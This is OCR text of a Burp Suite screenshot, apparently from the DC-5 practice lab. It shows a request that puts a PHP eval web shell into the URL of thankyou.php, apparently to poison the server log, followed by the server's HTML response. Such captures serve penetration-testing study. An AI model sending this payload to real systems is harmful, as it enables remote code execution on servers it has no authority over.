 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.122 ?
Request
Raw Params Headers Hex
GET /thankyou.php?<?php @eval($_POST['a']);?> HTTP/1.1
Host: 192.168.8.122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 07 Jul 2022 07:16:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 8300529
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
? < + > Type a search term 0 matches
Done 8,300,690 bytes | 62 millis